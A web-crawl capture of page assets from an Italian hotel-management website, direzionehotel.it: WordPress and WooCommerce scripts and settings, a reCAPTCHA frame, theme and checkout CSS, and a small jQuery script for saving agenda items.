type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/16270.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_62228174-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['62228174']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_87445","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/a-cosa-serve-il-channel-manager/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=62228174 defer></script><script type=text/javascript id=gt_widget_script_62147117-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['62147117']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_78544","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/a-cosa-serve-il-channel-manager/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=62147117 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wTKmcRV2WOCEccHNDpeltQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764751847582');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1541
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();